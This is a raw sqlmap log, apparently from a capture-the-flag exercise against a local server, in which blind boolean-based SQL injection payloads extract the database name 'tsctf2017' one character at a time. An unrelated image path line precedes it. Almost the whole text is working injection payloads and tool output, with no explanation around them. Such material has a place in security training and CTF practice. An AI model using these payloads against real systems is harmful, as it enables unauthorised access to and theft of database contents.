 [17:38:56] [PAYLOAD] -7539' OR ORD(MID((IFNULL(CAST(DATABASE() AS CHAR),0x20)),9,1))>67 AND 'WMVT'='WMVT
[17:38:57] [PAYLOAD] -7539' OR ORD(MID((IFNULL(CAST(DATABASE() AS CHAR),0x20)),9,1))>57 AND 'WMVT'='WMVT
[17:38:58] [PAYLOAD] -7539' OR ORD(MID((IFNULL(CAST(DATABASE() AS CHAR),0x20)),9,1))>52 AND 'WMVT'='WMVT
[17:39:00] [PAYLOAD] -7539' OR ORD(MID((IFNULL(CAST(DATABASE() AS CHAR),0x20)),9,1))>54 AND 'WMVT'='WMVT
[17:39:01] [PAYLOAD] -7539' OR ORD(MID((IFNULL(CAST(DATABASE() AS CHAR),0x20)),9,1))>55 AND 'WMVT'='WMVT
[17:39:03] [PAYLOAD] -7539' OR ORD(MID((IFNULL(CAST(DATABASE() AS CHAR),0x20)),10,1))>47 AND 'WMVT'='WMVT
[17:39:04] [PAYLOAD] -7539' OR ORD(MID((IFNULL(CAST(DATABASE() AS CHAR),0x20)),10,1))>1 AND 'WMVT'='WMVT
[17:39:05] [INFO] retrieved: tsctf2017
[17:39:05] [DEBUG] performed 62 queries in 84.71 seconds
available databases [1]:
[*] tsctf2017
[17:39:05] [INFO] fetched data logged to text files under '/Users/dlive/.sqlmap/output/127.0.0.1'
[*] shutting down at 17:39:05